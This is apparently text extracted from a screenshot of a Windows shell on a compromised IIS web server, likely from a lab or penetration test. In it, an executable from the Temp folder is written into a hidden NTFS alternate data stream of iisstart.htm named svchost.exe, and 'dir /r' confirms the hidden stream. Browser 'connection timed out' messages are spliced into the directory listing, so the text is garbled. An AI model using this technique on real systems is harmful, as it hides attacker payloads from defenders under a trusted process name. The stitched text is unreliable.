 C:\inetpub\wwwroot>type C:\Windows\Temp\ByJIQOXP.exe > iisstart.htm:svchost.exe
type C:\Windows\Temp\ByJIQOXP.exe > iisstart.htm:svchost.exe
C:\inetpub\wwwroot>dir /r
dir /r
Volume in drive C has no label.
Volume Serial Number is A01E-916A
Directory of C:\inetpub\wwwroot
The connection has timed out
03/08/2025 02:18 am <DIR> .
The server at 192.168.8.138 is taking too long to respond.
03/08/2025 02:18 am <DIR> ..
• The site could be temporarily unavailable or too busy. Try again in a few moments.
29/07/2025 12:51 am <DIR> App_Data
unable to load any pages, check your computer's network connection
21/07/2025 07:29 am <DIR> aspnet_client
network is protected by a firewall or proxy, make sure that Firef
26/07/2025 08:42 pm <DIR> DavTestDir_E_lpKZauL6T
03/08/2025 01:46 am 22,608 dyson-logo.png
138 dyson-logo.png:Zone.Identifier:$DATA
03/08/2025 07:14 am 1,675 iisstart.htm
5,632 iisstart.htm:svchost.exe:$DATA
03/08/2025 02:18 am <DIR> webdav
2 File(s) 24,283 bytes
6 Dir(s) 32,643,522,560 bytes free